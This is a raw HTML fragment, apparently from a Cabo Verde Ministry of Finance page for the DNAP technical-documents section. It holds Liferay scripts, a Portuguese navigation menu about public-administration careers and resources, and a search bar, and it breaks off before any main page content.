lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="alert alert-danger"> Navigation Menu está temporariamente indisponível. </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768676505993"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1768611693315" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768676506001"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_godm" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="cpwd" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"cpwd","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#cpwd"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("cpwd",new Component.default(context,"#cpwd"),destroyConfig);else Liferay.component("cpwd",new Component.default(context),destroyConfig)});else if(false)Liferay.component("cpwd",new Component.default(context,"#cpwd"),destroyConfig);else Liferay.component("cpwd",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Documentos Técnicos - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_" > <span 